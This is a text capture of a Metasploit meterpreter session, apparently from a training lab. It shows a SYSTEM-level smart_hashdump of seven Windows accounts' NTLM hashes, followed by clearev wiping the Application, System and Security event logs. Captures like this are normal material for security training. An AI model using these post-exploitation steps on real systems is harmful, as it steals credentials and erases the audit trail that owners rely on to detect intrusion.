 Applications Places System Tue Apr 5, 04:03
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/smart_hashdump
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against WINDOWS11
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220405040218_default_10.10.1.11_windows.hashes_295636.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY bf7ee388b30e6e9f6b86de4c18416716...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     Admin:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     Jason:1005:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     Shiela:1006:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     Martin:1007:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > clearev
[*] Wiping 1364 records from Application...
[*] Wiping 2358 records from System...
[*] Wiping 8668 records from Security...
meterpreter >
Menu msfconsole - Parrot Ter...